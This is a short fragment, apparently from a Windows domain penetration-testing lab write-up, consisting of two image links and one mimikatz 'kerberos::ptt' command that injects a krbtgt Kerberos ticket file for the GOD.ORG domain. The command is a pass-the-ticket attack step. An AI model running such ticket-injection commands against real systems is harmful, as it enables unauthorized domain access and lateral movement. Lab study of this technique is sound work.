 kerberos::pttC:\Users\Administrator\Desktop\mimikatz_trunk\x64\[0;3e7]-2-0-60a00000-STU1$@krbtgt-GOD.ORG.kirbi